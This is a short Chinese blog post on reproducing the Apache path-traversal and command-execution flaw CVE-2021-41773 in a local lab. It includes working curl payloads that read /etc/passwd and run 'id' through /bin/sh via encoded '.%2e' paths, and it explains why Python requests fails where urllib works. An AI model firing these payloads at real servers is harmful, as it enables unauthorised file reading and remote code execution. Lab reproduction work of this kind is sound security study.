CVE-2021-41773 复现poc
前言
在复现这个cve写poc的时候发现,使用curl可以正常复现,而python则一直报400,水一篇博客记录一下
环境
vulnhub
复现

curl

使用curl,可以正常复现
1 | curl -v --path-as-is http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd |
1 | curl -v --data "echo;id" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' |
python poc

发现报错400

直接说原因就是,requests在发送请求的时候,对url进行了自动解码,且不可控制,就变成了:
1 | http://127.0.0.1:8080/etc/passwd/ |
所以,会报400,在chrome中,也会出现这个问题,直接将url编码自动解码,而后去掉../
解决办法


发现使用urllib库,也就是requests的底层库,不会出现这个问题
1 | import urllib.request |
命令执行
1 | import urllib.request |